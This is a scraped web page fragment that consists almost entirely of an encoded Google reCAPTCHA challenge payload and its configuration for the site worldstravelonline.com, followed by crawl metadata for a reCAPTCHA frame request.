SPCk8OJw5bCkncNcsKpw6LCrcK+bsOFw4DDvUdGw77CpWBaw5ldG8O6EFjCgiZQaMOIfcK1AMK/w6IpwrMKacO6w4zCssOWFXXDh8KXw4DCqcK2w6EEwpwpTwwawqTDojsBHcKTYMK7UMOZw4wQfBjClXl0BzpawqfCj8KTw49ESsKNBitfZi4mfMOHdAgyfMOYeMOuMlsNR8Kpw7LCqMOrworCv8KLcQrDjMKuwpnClRI/[base64]/LMOswpl4wqwfbXvCg3ECdcO2w50Xwr3DgRPCizTDsRTChMOdwqfCgMOeVEwsccO9wrPCscOPw6DDuMOaEFTDjU7Dn8KhacKzw7p/wqbCrcOGwoFQw4tYQCkVw5nCmMOLE8Okw6hqwq7Dr1XCpxXCnMOmw4/Dr8OwdsKcwrASwpzCqcOiwqBSwpvDugrDqA3DsE4HwqzCnETCmSJwdMKpQ8Odw7ROw5PDhMOEF8K8BHEud8OHw4LDuMO+w57Dm8K0w7zCr8OQM8KjYR/ClhTDksO8wozCv8K/w7bCpMKNKcKlw4dxYFZJLFLDisOnK8OowpRRw7pAw4vCgcKTw482wrXDh8KREsOuwoNKw4wZSMObbUTDuELCn0AUw6LCmsKJTwDCqW0/[base64]/DlMOnw614FVLCt8K7wqhew7DCu8OSVFJAb8Ksw75awrTDq8OaKMKZw7vCusK1w69HXUxRwpLCl3TCm8KZwq/CgcKNHcO4wpDCmCJaw57CkXg+w53CsWoywokpwpDDmDsUwpYhwofCoMO4ejPDh03CnyPCjiAUw5rDvhDDo17DiVzCt8K/w6XCh0QJU8OGwp/[base64]/DmsKiwovDiiIHS8ONYMKNMBzDvS7DpETDqMOIVTTCqgpOwqFUwoDCk8KwElVNwqUiw4jCsEvDrG7DlzHDjcOOWyXCjWE3NFoww6llw4XDnMOmfwxAw6wTQW0PR30ROzvDgMKowpfDmlbCrW1rPTdtwrfDr03Dnw/[base64]/Cn8OkPFzCrcOIwp9YP8O+w6bCk8KeDMO4wotlam7DikYnw7fDkTTDisKhO8OHMi52w6/CgnwYwqx8UcKDMFXCtsO9w7wmwovCqsKZVMKhw64aMsKECsOww78awp5dw6nCn8OAwqcgwrXDs8KPwq3CksOEP8Kyw7MzVkEQacKmU1vCo2PCuivDhsK9fXMgwqZkwqk8w7PChXVOw6vCv8O5wrotAcK/wrrDpxsNwrRVTWXCoHYBw7piIAZYdy3DuWVvKUJRw41wwrZPw6fCksKgw7HDqFrDoxFfw7/CtkNmfUHDhsOoWkUQwrNCU1DDpsO4worDqW7Dl8KEwqdjw4bDssOqOMKXw7wkw6HDnMOmbcKdB8Kjw5XCkwTDk8ORX8KIwo8Nw6YwO8KXw6ctw6cMw57DnVPDv2DCrltmYMKZEcKMNMKMwq8XGmRTB8KTaCnClXpjBcKSwrBhGRdtwrLDrk3DvsKVRMO+wr/DgF3DpsOjw43CvkkJw7zCrG7DrcO6w7R5dcKSL8OLw6nCs35PNcKuw4sAI8Oqw61lwoVcB0lLwq7ClcOSwrI2TsOzw5vClil0c8Osw68JccKywrhTDcO/woXDkXTCs8OMdMO7AnPDmjgfwqzCmm3Dsjsiw559UixzdDRYw4NJfyxHw5fDgSt8IsOBTcKTFw9dED3DqsOwwoRcwpnDpT89w7zCmwIxS8OKbsKeN1vDskLCosKsOcKlw6rDusOmEMO7U8KLGkZ+w4dyw6XCqyBuKsOOw7F2w5/[base64]/[base64]/[base64]/[base64]/GcKHw6xBbsKKYMOYDRjDuRkww6rCmx3DpsKSTHHDk8OMwqzCiXI3wrXCrcK9WcKmwoPDiUAedQTCvcKNw6LCosK0IDBuZBcVN8Knwq/Ds8KXw7LChQnDjSvDn8Kcwp3Dukk0Q8KZTcODRQp/VsODwqYYwoA/Um3DtcOifmFPBMK4w6PDghBNwqpJMHxlGXjCvH7ChcK+w4vDrsK0KAjDlMKsw5/DpcK0MHNJNVrCl8OtMkHChjxMwr9Rw4YCDH/DkMKdwpwLETBhWcK7w74XHsKGw6xPH1B3OCrDiHkpesOqwq14w5bCr2LCoMO8wpV4CMKARXx9E3p4wqPDm8OfQsKAwpXDgjplem/CmXE5wpBuwq/CqmJFDEhJwoTCsCECKHQBUcKgBsOHw45mw4XChwjCo2Bbw4vCmhAXw5rCrjk2C8KTwodkw4bDpcO0w6LDtsOREMOowpTCjGIBwocLw5ZyDsOcEcOawrpqSMOjw5tkwqchXsKRw7MEA2zDlcOAwr15woE4asOlOsO0wozDicOrVxggaiXCrl/CggLDrMKjQ8OkwpDCt8OvBTMcETfCoAcUKyB8dsK0w4k1wpwVYEE/PsOEwq8oecOOw4wresK5woMCw7fClHzCpxRWSMO9wrLCkcOkw5fDqMOiw7rDicKnw6LCmMKWw6Z4w41LIMOyd8Kaw6Jsw47Ci1J7B0pOK8OESx5ufsKRHTPDtzRBalsKwq3DgsOhwrrCnsK9dcKsXsOZflhsw7Z/wpbCqQwhJcKif17DmlLCv8KwNUDCusKJCMOzUQFhFMOvI8KVGmbDg2tNwpQ0w50/YsK/w4/CvcKiw5/CgsODw7xawq1Ow6nDnlDCucKew4XCvEbDoMO/wo8teMKtSjLCj8OSUMOvbMKVw7bDozHCpMK0V8KVBRgKw6/DtsKow70SBsK1wofCtQvDpsKlM8Kew6ovw5jCgsOnwojCsAcnw4wAw7bDt8O3OsKow4zCgMKhVMOEbA1kwrhIwpNGwprDkBHCh8OHAxk+w5PDgcKjdyAkw4DCksO8w7sqwoHDi8OXw4LDmXx/dlbCsVMOwrXDjMOnHi/DqcKOSsKrLMOVwrTDgTNQwrXCnFUTChjCn8OQcz1Yaw0AwpBDw45cMsKkTMK5ewkOOyDDlsKEJUpyw5BSw45ILsKSVgYpw4rDpXlpwrjCsyMGw6zCiMOSO1BEd0FBLj1Hw5/DocOGwqIbwoLDn07DqcKaFsKhK2vDvcKIWcKAwrjCg0DCtMOQTsOrV0vDvmPDiMOqIXfCkQDDvMKLd8OtKUo0b1hPLinCo8KVw7MEw7dlei1rw77CjcK6w6DDsMKsw7/CsC1nAcOOJxnDsiNrw6LCp8OuYsOCwpXDpyPCn8KDw7MlOsKdwozCssO/byAMNcKFw5jCvl8kfV5Cw77Dp8K8w64qVB3CtsOow6fDqsOnw7DCvmwNw4s6wq3Dlk3DlMK7enVOeTNEw7oZZMOqw5IpTnrDq8OPwp7DjH14QsKGOsOcwqcCwro0HsKrTFDDtiUQesO+w61ewosEe35jwr8ZblDCt2zDmcKGwoZOHMK9KkjDpMO2w4bCmAXCrsO7w5/CpMO/[base64]/e8Kpw6YYIxDCkhJANMKXJUbCnsKfw65AwpIGw5QdwoTDgMKxw7LCmEbDpV8ZIMOvTGdKakzDu2YPwqHCnxPDtMOlNyINw5sXHkd4w7/[base64]/Dk2ZKf8Kyw63Cl3Jpwr7CoMOuf8OUEVnCgXbCjz7ChsKLDRzCvsOjK8O6w6x+DgQyNVLDp8Ora23DjFkSfxdGAw/CnHPDn8OyBMO1AsOQCUPCoSbDkyLDrE5ywr0cXsOUYMO1wq3CnGcJS2rCh8KSLid9w4xywoIEw78/[base64]/[base64]/CuHDDhcK8wrjCusOtGMOCUcKtGm7Ds27CkcO7w6vCkcKWOhrChcOcE8K4wqDDgB7DqcK3bsOuCA5VSwF/J8KEwqvCuH3CrcOcSMOYw4LCmgbDr8Oywos3wrtyw6FTGMKEJmbDh8Oww6bCk8Onw7sFw71iGTXCkVEjX8OHw5HCuULDksOmdsOiccKqw5R9w4HDlADDkWZ9TsKuYcOoKEs1OsKWZMO0wrIvM8OPcnvDl8KRw6/Cp8KNZ0nDnEoEC8K5dmnCi8OCw6E6w5pbOQsrT8KVNcKVw5jDuMOXw6XDl8Knwo3DkmPCtsKZwqFGQzrCtG/DosOkXMOXwr/[base64]/DmyPDqcKPfwTDtBMTwoUJDsOmeXHDnVrCqFVJPMOnEmXCrRBywpPCrgQVw5nCnA/DuwhVwoJeUicXwpEGwoBfSGrDjGVnZsKGw4FWwqnDrcKKX8KhScKqwpnDjMOGY0ZQw4rDtcK2w7VRw4LCgW3CocONwopcwrB8wozDnMORw71lR1vChXsHwrMhwqjDr8OjwrwPCFNhwqJUw5jCtyXCj8Okw7IEwqMqwpgZN8OfwrTCsWRzwoQnIlIdw5vCu2/[base64]/CjMKZw4DDhcOhCcKuMsKZWVxnHwXDiMKrOUDCpcKcw6TCn8OXXzrCgzEWDcKWGELCvMO8w40gN8KIw7FdEMKNPsKcw6/DpsKUwrPCqcOZw6gLbcKuwoIXBw59wrHChMOYNBJseCtIwo0dwpRwYsKUXMKGw4pxDcK7wq0Vw5Imwo7CmkQjw7hqw6U/[base64]/Cu8OQw4HDlcKnNMOjw7XDjyzCoMKiwoLDsG0pCsOjwo0owrpiwrpTwpkNwqlSwqlQLWdPIsOVScKww6dhZMKHwoPCq8KCw7PCosOkQsKSekfDvsK2Y3RYI8O3VALDgcKfOMOtIgxcCMOoASYuwpjDqWQgC8K/wqMOw5LCpcOSw7rDtcKwwpjDvDnCpAbCpMKnLnU8SRJ4w43DjU7DlFnCiCPCtcOswoYVwoADw6BxQEp+WhvCkHwmwrcCw6p5w7XDvHbDtgDDsMKaEnBMw5jDhsOFw7rCohrDqMKLesOgwoBew7kOATByQsOrwrDDn8O2w5nCnsKkP8OKTSXClgJ8wojCusO/[base64]/CvcOLYsOSwo92w5gWwoLCvQMrOU/[base64]/w4hNwp/CrDfDkB9Cw4zDmRfDrcKIw7k9DMK9w77CmF7CijzDj8KkwqJ3Ylk/wo4FwqUcKMK5PcOPw6fCj1/CvjjDgMK7F3ldW8Oww7fCosO0wrHCuMOyNCIyfizDs3nDssKRS14NXcKTJMO1w5TDqcKNFcK8w5RUU8KOwoEYSMO3w4fDlwFOw5HDrMK5fMO+w6ICwr5Rw7/CoMOiF8K+wrdGw6vDksOYV1/DlAhXw7zCk8ODbiTChSTCgMKuRcOIDFXDjsKgRcO0LDUOwokUHcO+dVN/[base64]/Dk8OkV8KQw5Yww6tCOMK2wp7DvAbCjTd3w5IjWMOLQMOjw4LCog8ZwqNCJBPDpcOxwqnDgEPCqMK0w7tfw406LX3CslsvKlXCvHPCmsKoWMKMIcKrwo/[base64]/CkhjDlsOzwq0KwpzCpVxRbsKcT8Ouw7fCpcK8JxXDozRkw6DCl8KXw7RTw67DpE/Do8KWXxE7JCE6VgRhfMKowojDrwNqS8KiwpQSJcOHaEzCp8KbwrPCnMOpw69ABGR5BEptQkhKfcOIw6cKKSzCisOZDsOUw6QucE/[base64]/Cm8Ome2RMIcKXwooSwpsaw6XDmsKhPCbDih5xbcOAcyPDicKgLBjDhsO9J8Kuw79wwrLDnDfDlF/DhDnConvDgF7DrMKTbToiw7Ypw6ggLMOFc8KUG35nIiPDmDTDk03Ck23DhE/ClcKwwpNzw6TCq8K/Tw/DlSTDhcODKDLDihnDvsKJw7ZAEMOEBV8xw7zCgHrDtxXDrcK2QMOwwqnDvQ89QWPCuBvDhnnCrCMNfGzClMOowpoiw7zDo8KsZDTCviN+bmvDiMOMwrnDqFPCoMOUHwrDlcKSDGJWw7pCw4jDncKVbl/CpMO2Ow4iAcKnOC7DoyjDs8KuP2vCtD8WUsKNwq/CpMKHesOAw6PCvhoJwpdywrVPOTjCl8KjD8KxwrV1HHd+PRdYI8KPIARZXg/DhyBbOiFmwoDDtz/[base64]/PjpbEjHDtj16wpvDqsOXIxfCo8KidixfJcOSw53CtsKkwrXCpDDCssOMC3bCnsOyw4INwrHChjbCncODDsOgw4k+elI5wonDnzxWcFvDqCw7ajAsw6Qaw6/DpMKAw6MWC2ANJ2h5wpjDmxHDs0EwacOMLDbDqMKqMhLCuETDnsOcRUdyRcOawoPCnlhgwqvCgcO1LMKXw5zCl8OewqBOw6TDj8OxRDrCjBlFwo3DtcKYw71DWFnClMO/VMKEwrc5F8OWw6nCi8OLw4bDrcOpHcOYwrzDpsKFbEQ/SRRHFDIXwqARRA1JWn4sF8OkMsOGGlXDicOGBAM+w7/DhkHCvsKvOMKdD8O8woDCsU4DdgR5w71LHsK+w7MDPsOcw57CjX/CsTJFw63DlWRZw5RpMCEcw4vClcKoEEPDt8KZNcOEY8KZX8Opw4/CrGTDtsKTC8K9KmnDjQDCiMO4wqTChwhyEMO0wqZxf15FZnXCnEUTVsKlw4h2wp45YWLDiETCvG43wrljw4nDqMOwwozDvsOFBSNTwo0KecKcV0USCgHCsE9pVSJewroyfmJvWkl+ZF5TBTVLwqsRDB/Cj8KkUcOmwpvCqxHDmsOUMsOgYFdJwpDDucK7YxxLwpAqb8Ofw4XDngjDisKkeRXCr8K5w7/DqcK5w7EgwpjDgsOsQ2s3w6DCjXfClifCs34XawUHQCE/[base64]/wqLChERJVzzCrMO5w6rDiMOCw4HCoUwZwrfDu8Kswo9BwqV0w4slMHkbw6jDtsKXPyDCs8OZYhPDlhnCkMOHFhNrw5gYw44dwpNnw5DDuQ4Kw4UPEsO/w7Yyw6PDmR4tYsOWwqHDh8K8J8OpKS96byw8cTLCtMOMZsOxCsOSw5M2dsOALMO1I8KoKsKRwrLCkybDrTl8bCjCqMOJURHDicOVwoXDn8OdAzbCncOuKWoBXlHDgzd0wpLCu8OzNsKFAsKBw7jDhwDDnWVhw7/CvsK+KjrCv3skdTDCq2g1FjJpSVnCs0how4MbwpsjKCkBwoY1KcKIRMOTccOuwp3DtsOwwoPDuj3CqmtFw51pw54lMQ/[base64]/Ct8O8wqPCucO0wrpCw4stBT/DhQhbwo18w7VVHz7CtQUdJsO/aDo7SyXDscKXwpnCnWfDsMO3w6ZaXsKEAsK/wpY7w5jDrMK/RsOUw48Tw4sew7ZHeXnDpwFfwpESw7EiwrDDt8OtMMOowp/[base64]/[base64]/DksKsOcOzLi7Ci3nChsKJw4DCkHp9wp8AwoZHw5fDiGnCssKDM04qwrA4wp3Dj8KUwoLDlcOgwrxawrXDjcKPw6/DlcK1wrnDhFvClGBiDhoZwpvDu8Orw7MwTntWfjDDgS8wNcKuw4USwoDDgMKgw4/DgMOkw60jw5NcFsOjwrIJwpZKIsOuwrfCqXfCkcO5wonDqcOGFsKYc8OWwrZdC8OhZ8OkcFHCjsK6w4jDgjjCv8K6wo0LwpXCuMKUwozCkyhcwpXDr8O/CsOwQMO5CMOYPcOCwrJnwrPCuMKfwp3Dp8OAwoLDmsORVMO/w4Iww5hoAcKMw6shw5/DiwcBZAkiw5ZmwolSJAZxZMOiwpbCksKjw7rCgTHDjxk8C8OYe8O+d8O5w6nCiMOxeDvDmWt7FTDDv8OsDsK0A14GesOXFVTDicO8I8K+w7zCjsKoLcKhw47DgTnDvDTCph/[base64]/DmgIaP8OzFQtOwrXDgMOTV1/[base64]/e8OHDi5qwr4ceAfDhMKJAsOmXQ3CsivCqn4FbsOPw5kAChMFHQHCoMOjAmLDjcO7wrhHecKAwo/DsMOgRsOLYcK0woXCusKawqPDpjRuw53CusKQXMKxc8KwesOrAH/Cky/DisOuEsOTPiAewoxDwqPCp1TDlDAXIMKcRnrDhXgQwqc/AUzDthTCoFvClzzDh8OCw7rDoMKzwo/CvgLDpXLDj8OLwqJaI8OowoM5w7LChWBIwoQKODXDv2nDjcKIwr8zNUbCrSfDucKEQQ7DmFYCaX85wocKJ8Kww7/CrMOIZcKHAxh7ZkIRwr5KwrzCmcOjI1RATcKzw4Efw6gDHUEbWGrDrcKiFwY/UFvDiMK2w7LChGXDosKjJwdnWFLCrMOZN0XCpMOIwpfCj1vDsw5zZ8Kow5ddw7DDiRp/wqLDp15CL8OEw7Miw7tlw4ogHMKdScOdHcOBfMOnwq8uwpIFw7ciZ8KiIMOgAsOvw7rCtcKhw4DDpRpUwrjDuHE3B8OmXMKYf8Ksa8OrCi1wYsONw6rDrcOjworCg8K/W2lUXMK0U2F/w6HDpMKzwo/CgcKsL8O9PS1xci4Hck1cesOcYMOIwpvCgMKqwogOw5nDqcOSwoYnWcOUMcOSXsOuw74cw63CssK8wrLDjsOqwp85G0LDuQrCl8O/[base64]/Dv34hMBrDqUp/[base64]/DrwnCrMKhWcKGF8OQFTdrw6lCw47DsmNfwoTDvnoWasKgTzXCrMOmLsO4XVZyTMOIw7kYw5Atw53DpEHDhgM2wocVXEnDncOAw47Di8OxwqM5VXldw4F/w4/[base64]/VcOrLcKbwpXClcKww7vCtcKiw6jClcKzwrFNYgMywovDkGDCgzxVLcKqQMKmwobCtcOjw40awrDCtsKvw78PYgVMBSh9wrNnw4PDmcOlTMOXBBHCtcKswp3CmsOjGMO8ecOuQsKwdsKARBPDoiTDuxTDjn/[base64]/DhsO1TcKZGG4Dw7rCksOMI38zcsOMBycGwq0FwqUYw4UyV8O4CnXCrMKiw4w1SMKhNjR/w60XwprCrxtqI8O/CW/[base64]/Dj1DCpythwoRQAzFxHiR6w4w/[base64]/Cj8Oxw7x6UyU6KMOIwq7DmMOSSMKRw4dWwqIgccKvwqgzfsKeMGADe0Z1woXCn8ORwo/[base64]/Cml1Lw5FWFXjDusOmJMOywq3DpDXCk8OUw7bDocOuGT5owrXDg8KIw7l5wppeW8KFOMOnMcO8w6ROw7fDvhnCtsOEJzjCjy/CusKZbjTDtsONf8Ktw4rCgcOXw6wLwoNmPWjCvcOtZzgUwqzDilXClgfCnwofCAdpwpnDgFkUJ2rDuGLDrsOiLQBWw44mGAoeKMOaUsOiOFLCmH/DiMO+w5QKwq5hXXVew7c6w5rCmA3DrV8bWcOoDH4zwr1AZcKvEcOcw6/DshdjwrF3w6vCrmTCskDDkcOMNmnDlgjCiVlJw7w1eSXDj8K3wrUCF8Otw5/CimvCvHLCoEJpRcOqL8O6ScOmLRgBPXVQwpkiwr/[base64]/wovDpVzCrsOhw5xzwpLCgk3CmMKbw7nDgMKDwqHCgsObCcOMOsOFJBkUwrdRw6owVwzCrnDCtjzDvMOvw5FZP8OKeT0kwo8LXMOBFgBZw4DCi8KPw4/[base64]/NsKrwqMcw5vDlxNKw5BBdcKvw5TChMKGJzTDgkgFwpzCtEgzw6xTNwTDgirDh8ORw5/CkW/DnTvDk1Ynf8Kewo3DicOCw5HCjgkew4zDgMOUWgPCncOUw5LCjMOjCxJUwrPDiRQSFAoTw4zDscKNwo7DrVEVH0zDtDPDs8KxOcKFES93w47Dl8KbC8ONwqV3wqg+w5bCn0/DrXpZE13DlsKYX8Ovw7t0w6bCtnjDkVZKwpHCsmPDp8OSYkNtARxCexrDoH95wpPDsGrDs8K9w7LDgT/DocOSZ8KjwpHCgcOkGsOYEjPDqg8yUMOHeWjDrMODXMKEEMKWw4DCtMKvwpICwrTCpVLDnBxxYTFsfEfDg2XDu8OWHcOgw4/[base64]/DiBDDgMOow5LCpRwyBGLCg8OAw5weLsObw6Ebw57CvAZBwq9xV1Z9FMKZwrtJwqjCl8KBw5hOSsKTO8O7b8KveFAFw40vw6/CqcOGwrHCjU/CuGRMZGMQw6bDixwvw41+IcKnwqBJYsOWPRl5anAdVcKiworChz0HAMKfwohbYsOoB8KCwqzCgmIiw7DCs8KZwr1Tw5AcaMOkwpHCmCjCiMKZwpXDpMOmXcKbczbDhgzCpWfDi8KdwrzCkcOUw69zwo82w5rDpEjCv8OQwqjCvFDDocO/HEEmwoJPw4VvCsKswrkJXMKXw6vDjHTDt0bDlhAFw6xtw5TDjUnDjsKTU8OMwqjCicKmw7cJOjDDkABQwq9LwolQwqhBw4hTJcKMMxvCucOSw6TCv8KKRztQwr19Gyxmw5rCvVjCnGFoZcO/NADDonnDgsOJw4zDsyRQw5XCqcKOw6J2TMK/wqHDsxnDgVbCnRk+wqzCrEjDk2kMXsOOOMKOwr/DoAjDkSHDhcKhwqUuwqRTQMOWw7obw7kJOMKMw6IkFsO8BGA8RMOIDsOkSl0fw5oKwqHCqMOvwrlGwrPCpCrCtV5MaEzCmD/DncOnw7B9wobCjjvCqDQZwpLCu8Kbw6bChjwXwpHCv2jDjsKlaMKzwqrDmsKlwpnCm1dvwqwEw4/Dt8OJRsKkwpbCg2MCBx14GcK3wqkRWxcgw5sHQ8KZwrLCtcOfIFbDoMOZXcOJRsKaQRJxwp3Cp8KtbHzCisKLN0nCnMK4PMKtwoQ/RjzCh8K+woDDiMOfXsK5w4kzw7hCKhM4KFhuw4bCq8OJTUVhIMO1w5XCnsOawqBmwo/[base64]/wrYhAmfDiTZ2w6xTHh9PQWPCncKRwr/DgcOzfyp/wrLDtFUjaMOwHVd4w5hpwofCvxzCoQbDhR7CpcKzwrMkw6hdwpHCtsO6W8O8KiPCscKIwp4Aw45iwqdWw69Pwo53wrtUw5l+NBhowroDAWdJRSnCrzlow6XDn8Okw7vCtsKtF8KGLsO/wrATw51sKHLDjRdIOVoRw5XCoCUFwr/[base64]/CnSMLQsKpT2UQccOkecK6worDi8KCw6kvw7/CssK1eE/DgGdAwprDlV5hYsO8wr9XwqHCqw/CkEILejpkw5rDj8OAwoRuwrF8worDicKcI3XDjsOnwpRmwogHTsKCZQDCscKkwpzCkMOaw73Dp34XwqbDmQc+w6MkTkzDvMOkFXIfejgeZsOkVsO8Q3M6ZcOtw7HDk0Yrwr4lHUzDvFdcw7jCtkHDm8KDcgd6w7XCvCdcwqLCrzhEe3HDlRTCmjnCh8OVwr/DicOGcn3DggbDicOGIwNMw4jCmkxdwrUnQ8K4L8KySxZjwodQfcKdFTAdwrYswq7DgsKrOMK4fQPDoTPCl1XDpnHDnsOCw6PDnMOYwr5kJMOYLjFSZ0gRFwbClVjCui/CjVDDsH8GIMK7H8KDw7XCuB3DunfDjsKTQjvClsKoIcO1wrXDisKnCsK9EMKxwp82P0clw7DDlGPClsKGw4TClhXCnnjDkTNowqvCt8O5wqgdfcKTw5PCtmjDocKMPlvDssO7wp1/aQN/[base64]/fsKCw5PCmcKgTCFVbW7DrcOrZMOFDm8zfUDDtsOICG9zNkgWwqNIwpANL8Omw5ldw4vDr3pDcknDqcKVwoB/[base64]/LsKrwrEGw4lob8O3w5FnwqFpw4vDjlHDjMK/w5xYHi1uw4NLGALDikPDhVVcIxxmw7JVFm9Ew5EyIcO5LcKGwqjDr3DCqcKewp/Dv8Kfwr1iUC/[base64]/[base64]/DilrCsi/CnsKeGhPDoBfCisOsHmHDrsO+w7HChUZHO8OHWwzDhMKiGsORXMKQwowDwpNewqHClsKZwqbCksKIw4AEwrrClsORwpvDsW3Cvn9tAwJqVTZUw6RbPsO5wo9CwrvDlVQzCWrCr34Ow58Fwp06w7PDm2bDmno2w6PDrFY4wr7CgHnDv3JUw7V1w68aw4g9YW/CpcKJcMO6w5zCncKVwoR9wodnRDUYchhvWFHCglswV8OIw7rCtys6FyLDlS5kZMK6w6vDjsKdY8OOw4ZSw5w/wr/DjSQ+w4wQIzpQfx8MCcOFAsOzwpRcwqzCtsK6wphKUsO9wp5qVMO7wrgWfAUGw609wqLCq8O/ccOzwrzDusKkwrzCr8O0JFoqDX3CiSdKGsOrwrDDsG/DsS7DmiTCpcOOwpZ3OAnDry7CqsK7fMKZwoAOw4JRw6HCpMOUw5l1eBPDkEwfaX4KwpHCgcKqV8OuwpfCrQBuwooLWR/DncO+D8O4FsO1b8OWw4DCiWdow4LCocK4wpZiwoLCq2nDuMKtYsOew4tqwpDCvzvCmUh7Xw/CusKrw7xIaG/DqGXCj8KBV13Djh0WOynDtyHDnMOsw4M4XRZeDsOrw4/[base64]/DmwEAwrbCpFDDo23DoMORw7nDgXcsw77Dh8KZwqjDhS/CvsKAw4vDucO6dsK/LAssOsOLHEhCFQIhw5sjwp/DiUDCv2TDvsKIHT7CvDzCqMOoMMO/wrrDqcO/w482w4nDqQvCrD0CFWE5w7TClwXDoMK+worCtsKQUcKqw5wmOQJXwpwrGmBnDTlPFMOzPjHDtMKXchczwqAdw4vDr8K4f8KaUAHCpzR3w60lMFbCkXgBesOzwrPDqE/CqEVdcMKrci5TwpfDkEQswoA1ZMKewo3CrcOMLsO8w6zCglzDkk5Fw5tAw4/DksOtwpE+BMKFw5fDl8KPw583PcKjU8O5LnrCpQHCtMKaw5BSSsOYFcKQw7MlCcKow5bCrHcVw6/DsA/DiQFcNiJTwpwNbsK8w6PDjAnDlMKCw5PDqFVfFsO5HsOgMCHCpmTCsi9pJgvDkg1/NMOPKBDDjsOHwpFONFbCjHjDrybCmsOUMMKjNsKHw6DDl8OdwroFBFwvwp/CtMOLNMOVMgF3wo1NwrLDjiglwrjDhMKBwoTDpcOAw6dOUFZPJcKWQMKQw7XDvsKATznCncKXw64YKMKGwr9fwqtmw4PCgcKKDcKyeT42asKnNEXCt8KWcVJzwpNKw7t6XMKSWcK3RUlMwqI2wr/CmMK0X3DDkcO1wpnCulQ2E8Kaa0wYYcONOjrDkcKjfMKKOcKBIQ/DmzPCgMKmPFYcYldswqxkM3JLw6rDg1DCoS7ClFTClFU1J8OjHG15w69ywpDCvMKrw6nDn8KJZRd5w5bDvAV4w5A4RhR+eB/[base64]/[base64]/DrcOJPcO/bVfCoGkhdEBsRcOGfsKjwowCEsOMwrnCpBYlw6DCnsOHwrrDusKOwqDCqcKtQcKDU8Ofw45yG8KJw7NXWcOaw7TCvMKmQcOcwolaBcKXwptHwrjDmsKTF8OqK1nDkyUCZMKSw6k4woxTwqx6w5FRw7zCgQAdcsKsHsKHwq1fwo/DkMO/XcKULwrCvMKVw7TCssK1wq8wCMKrw67DhTwHAcKlwpI9XGZsTcOBwp9gPjxOw4oHwrJtwqfDosKJw4dDw6pnwpTCtB1LXMKZw5/CkMKtw77Dtw7Ck8KFb0gBw7s0McOCw41pK0nCs1TColotwprDvwDDkw7ClcKcbMOcwrtBwoDCpnvCh0vDiMKMJSDDpsOBQcK6w4vDn25tICzChcOXegPChlA8wrrDpsKMTl/DhMO5w5pFw7YUP8K4GcKjUl3CvV/ClBYaw51uQnbCqcKZw4zCrMOAw4LCncOVw6cUwqlAwq7Cl8KxwrnCo8Obwphsw7XDgwnCjUZFw5DDk8O2w6LDr8OJwq3DoMOiB3fCmsKVU20MdcO2I8KYXhPCrMKvwqpZw4nDo8KVwrTDvikCe8KdFsOiwpfCqcO/[base64]/[base64]/Dsi/DjhtDVhdCwrAkwrTCiCjDsXDDsldpwpXCkFzDnGBuwroLwpHCtiTDjcKmw4AnCQw1YMKAw43ChsOVw6zDlMO+wpDCoCUPLMOmw4JQw4zDqcKSCUd4w6fDr0IjacKQw5/Ct8OhNMODw7MrDcO7UcO0UG4Fw6g3AcO0w7/DjAfCosO+dDsDSzcVw7fChCFawq7DlzBKQMKmwociUMKbwp/DmArDjMOTworDlBZFIybCuMKgLALClE5AOWbDtMO4wozDmMOowq3Cp2/[base64]/wqAzMgTDpsKOP8OpRcK3w5jCuMKHQk7CoFrCoMK/wop5wq5twoglWH54ORkqw4fCixLDhFh8TjcTw7l2cFM7JcK6ZHsIw7l3GDw8w7UKccKYLcK0chvClWrCi8KSwr7DvGnCsMKwNTI1QDrCs8K0wq3Dp8KEE8KUOsOww6vDtGDDhsKjWkDCl8KjB8O4wpnDs8OQZCDClCrDsV/DocOGQ8OeaMOUV8OIwqgxGcODwqLCgsOXdS3CnGoLwrLCk10PwpFew7XDhcKVw7QNCcOkwpvCn2LDtGfDvMKmLF9xX8OKw5zDucK2P3dFw6bDnMKVw59EFsOww4/Dm3JWw77DuyMxwrvDsTwkwr99QcKkwr4Kw7FsSsODamLCqQllYsKHwqbCk8OOw6rCssOKw7MkbijChcO3wpnCszZsXMOkw7F8b8OEw5ZtbMO2w57Dligyw4ZJwqTCsCEDX8Ozwq/DscOWIsKUwpDDusO/fsOowrLCvzRPdz4eTA7CncO0w6VHLsO8Az9Kw7HDl0LDuAjDpXUaaMKFw7UgQ8O2wqVvw7TCrMOdbmPDh8KAc3jDvEXCiMOYL8Oiw7HCjR49wo/Cj8OJw67DksKuw6LCtV88K8O9Ik8qw7/CtsKmwqDDosOLwoHCq8KKwpo2w4xwS8KwwqTCrRMXUH0mw5UOdsKZwp7DksKkw7Vpwp3Dr8OPc8KQwofCrcObaVXDhMKHw7sdw5AwwpV3enQQwohuOUEvJsK9SSnDoEcSKl0SwpLDq8ORbsO/[base64]/CmsKrwog4w57DsyXDul3CgR/CvMOEw7bCssOjwqMSwpIiYRVadhB7w4HDhk3Dmy3CiALCkMKmJQRqUgliwrsvw7ZxcMK+woV2RmfDksOiw5nCscOBZMOhVMOdw5zCo8K7wp7DljrCk8OVw4nDucKwAjYlwpDCqsO7wqbDnShGw4/DtsKzw6XCo3slw7IaOsKJUTLCncOkw6w6dMK+EHnDrGpJGUJybcKZw5pdKwLDiWzDgSlvMGN7SzHDpsODwrvCpW3Cqgw2TSt4wqcuMFg9wovCt8KIwrxLw758w5zDrMKWwpMQw5sWwqjDpxXClB7DncKfwoPDjyzCiEHDnsOHwoQ3w5U\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4QlwqAAAAAKqUGfV3h7PuzQEGEL6Rir0mKLHm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,919],0,null,null,null,null,0,1,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldstravelonline.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W6dmG3ST1jf437UqxJine4fvrUriWtBIj4TcYPny3ps\\u003d\x22,0,0,null,1,1769579597800,0,0,[68,187,189,75,247],null,[4,124],\x22RC-nDhcgURLPqUQow\x22,null,null,null,null,null,\x220dAFcWeA7jqKMUgZjF8b8RT7CY6QrkKOOxH3TKU4_Wo2D6dbQqPjwTTClsElZCrcR51-dKAx8r7WIWO5dGA2F8G2vltktAWqg8dg\x22,1769662398070]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
